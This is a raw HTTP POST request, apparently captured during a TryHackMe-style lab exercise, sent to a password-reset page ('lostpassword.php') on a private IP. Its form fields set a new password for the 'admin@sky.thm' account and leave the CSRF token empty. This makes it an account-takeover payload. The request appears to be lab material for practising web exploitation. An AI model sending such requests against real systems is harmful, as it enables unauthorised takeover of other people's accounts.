 POST /v2/lostpassword.php HTTP/1.1
Host: 10.10.28.242
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------401996696842847468544091156584
Content-Length: 660
Origin: http://10.10.28.242
Connection: close
Referer: http://10.10.28.242/v2/ResetUser.php
Cookie: PHPSESSID=gnlik5h97g8im3q88od85jcrta; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
Upgrade-Insecure-Requests: 1
-----------------------------401996696842847468544091156584
Content-Disposition: form-data; name="uname"
admin@sky.thm
-----------------------------401996696842847468544091156584
Content-Disposition: form-data; name="npass"
teste123
-----------------------------401996696842847468544091156584
Content-Disposition: form-data; name="cpass"
teste123
-----------------------------401996696842847468544091156584
Content-Disposition: form-data; name="ci_csrf_token"
-----------------------------401996696842847468544091156584
Content-Disposition: form-data; name="send"
Submit
-----------------------------401996696842847468544091156584--